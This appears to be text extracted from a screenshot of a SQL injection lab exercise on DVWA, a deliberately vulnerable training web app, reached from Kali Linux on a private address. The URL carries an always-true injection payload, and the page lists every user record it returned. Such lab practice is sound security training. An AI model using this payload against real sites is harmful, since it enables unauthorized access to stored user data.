 192.168.20.20/dvwa/vulnerabilities/sqli/?id='+'a'%3D'a&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' 'a'='a
First name: admin
Surname: admin
ID: ' 'a'='a
First name: Gordon
Surname: Brown
ID: ' 'a'='a
First name: Hack
Surname: Me
ID: ' 'a'='a
First name: Pablo
Surname: Picasso
ID: ' 'a'='a
First name: Bob
Surname: Smith
More info